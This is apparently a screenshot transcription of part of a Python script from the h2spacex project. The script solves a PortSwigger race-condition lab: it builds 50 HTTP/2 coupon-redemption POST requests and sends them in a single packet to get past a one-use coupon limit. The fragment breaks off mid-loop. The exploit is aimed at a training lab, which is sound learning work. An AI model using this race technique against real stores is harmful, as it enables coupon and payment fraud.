 Streamer Mode is enabled. Usernames have been truncated. Disable
HH h2spacex main portswigger-limit-over-run-rc
http2.md race-condition.md single-packet-attack.md portswigger-limit-over-run-rc.py h2_tls_connection.py h2_connection.py
31
32 body = 'csrf=42Crnu9yhyIAjBjHuAQlFNtSo72fiLSJ&coupon=PROMO20' 4
33
34 try_num = 50
35
36 stream_ids_list = h2_conn.generate_stream_ids(number_of_streams=try_num)
37
38 all_headers_frames = [] # all headers frame + data frames which have not the last byte
39 all_data_frames = [] # all data frames which contain the last byte
40
41 for i in range(0, try_num):
42 header_frames_without_last_byte, last_data_frame_with_last_byte = h2_conn.create_single_packet_http2_post_request_frames( # noqa: E501
43 method='POST',
44 headers_string=headers,
45 scheme='https',
46 stream_id=stream_ids_list[i],
47 authority=host,
48 body=body,
49 path='/cart/coupon'
50 )
51
52 all_headers_frames.append(header_frames_without_last_byte)
53 all_data_frames.append(last_data_frame_with_last_byte)
54
55
56 # concatenate all headers bytes
57 temp_headers_bytes = b''
58 for h in all_headers_frames:
for i in range(0, try_num)
h2spacex > portswigger-limit-over-run-rc.py 41:28 (26 chars) CRLF UTF-8 4 spaces